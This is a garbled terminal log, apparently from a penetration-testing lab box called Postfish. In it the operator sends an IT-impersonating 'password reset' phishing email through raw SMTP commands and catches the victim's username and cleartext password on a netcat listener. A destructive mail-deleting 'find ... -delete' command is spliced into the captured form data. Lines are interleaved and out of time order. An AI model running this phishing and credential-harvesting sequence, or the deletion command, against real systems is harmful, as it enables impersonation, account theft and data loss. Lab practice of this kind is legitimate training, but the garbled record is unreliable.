 /bin/bash
naveenj@hackerspace:[08:25]~/proving_grounds/Postfish$ nc -lvnp 80
listening on [any] 80 ...
^X^[[A^C
naveenj@hackerspace:[08:29]~/proving_grounds/Postfish$ ^C
naveenj@hackerspace:[08:29]~/proving_grounds/Postfish$ t0
192.168.45.205
naveenj@hackerspace:[08:29]~/proving_grounds/Postfish$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.205] from (UNKNOWN) [192.168.209.137] 53910
POST / HTTP/1.1
Host: 192.168.45.205
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEtern
aLSunshinE%26confifind /var/mail/ -type f ! -name sales -delete_password%3DEternaLSunshinEnaveenj@hackerspace:[08:30]
~/proving_grounds/Postfish$
/bin/bash
250 2.1.5 Ok
Subject: Password reset
221 2.7.0 Error: I can break rules, too. Goodbye.
naveenj@hackerspace:[08:28]~/proving_grounds/Postfish$ nc -nv 192.168.209.137 25
(UNKNOWN) [192.168.209.137] 25 (smtp) open
220 postfish.off ESMTP Postfix (Ubuntu)
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: Password reset process
Hi Brian,
Please follow this link to reset your password: http://192.168.45.205
regards,
.
250 2.0.0 Ok: queued as A6BCB4543F
QUIT
221 2.0.0 Bye
naveenj@hackerspace:[08:29]~/proving_grounds/Postfish$